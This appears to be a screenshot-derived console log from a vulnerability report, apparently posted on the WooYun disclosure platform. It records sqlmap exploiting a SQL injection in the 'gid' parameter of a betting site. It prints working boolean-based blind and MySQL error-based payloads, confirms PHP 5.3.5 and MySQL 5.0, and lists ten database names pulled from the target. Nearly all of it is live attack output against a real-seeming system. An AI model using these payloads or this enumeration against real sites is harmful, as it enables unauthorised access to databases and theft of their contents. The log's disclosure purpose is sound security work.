 C:\WINDOWS\system32\cmd.exe
462421705504.req'
[13:14:27] [INFO] resuming back-end DBMS 'mysql'
[13:14:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=tgabet:official&view=bet&gid=681 AND 7983=7983

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=tgabet:official&view=bet&gid=681 AND (SELECT 6345 FROM(SELECT CO
UNT(*),CONCAT(0x7178767671,(SELECT (ELT(6345=6345,1))),0x717a7a7071,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[13:14:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.5
back-end DBMS: MySQL 5.0
[13:14:28] [INFO] fetching database names
[13:14:28] [INFO] the SQL query used returns 10 entries
[13:14:28] [INFO] resumed: information_schema
[13:14:28] [INFO] resumed: 75
[13:14:28] [INFO] resumed: AdCount
[13:14:28] [INFO] resumed: AppStore
[13:14:28] [INFO] resumed: PLUHome
[13:14:28] [INFO] resumed: PLU_Bak
[13:14:28] [INFO] resumed: PLU_Jobs
[13:14:28] [INFO] resumed: mysql
[13:14:28] [INFO] resumed: mytest
[13:14:28] [INFO] resumed: ucbbs
available databases [10]:
[*] 75
[*] AdCount
[*] AppStore
[*] information_schema
[*] mysql
[*] mytest
[*] PLU_Bak
[*] PLU_Jobs
[*] PLUHome
[*] ucbbs
www.wooyun.org